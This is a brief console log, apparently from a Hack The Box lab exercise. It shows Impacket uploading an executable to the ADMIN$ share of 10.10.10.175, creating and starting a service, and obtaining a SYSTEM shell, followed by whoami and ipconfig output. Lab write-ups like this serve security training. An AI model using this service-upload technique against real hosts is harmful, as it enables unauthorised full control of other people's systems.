 Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file KgMHOuWp.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service GBPN on 10.10.10.175.....
[*] Starting service GBPN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::13a
IPv6 Address. . . . . . . . . . . : dead:beef::5405:dcb:95e6:c97e
Link-local IPv6 Address . . . . . : fe80::5405:dcb:95e6:c97e%7
IPv4 Address. . . . . . . . . . . : 10.10.10.175
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:f2a0%7
10.10.10.2